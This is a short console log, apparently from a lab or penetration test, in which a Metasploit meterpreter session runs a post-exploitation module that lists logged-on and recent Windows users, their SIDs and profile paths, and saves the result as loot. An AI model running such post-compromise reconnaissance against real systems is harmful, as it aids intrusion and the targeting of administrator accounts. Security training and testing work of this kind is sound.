 meterpreter > run post/windows/gather/enum_logged_on_users
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1443003717-4130318662-4279967973-500 WEB\Administrator
[+] Results saved in: /root/.msf4/loot/20211104002203_default_192.168.8.83_host.users.activ_257556.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1443003717-4130318662-4279967973-500 C:\Users\Administrator
S-1-5-21-2005268815-658469957-1189185684-1103 C:\Users\web
S-1-5-21-2005268815-658469957-1189185684-500 C:\Users\Administrator.HACKBOX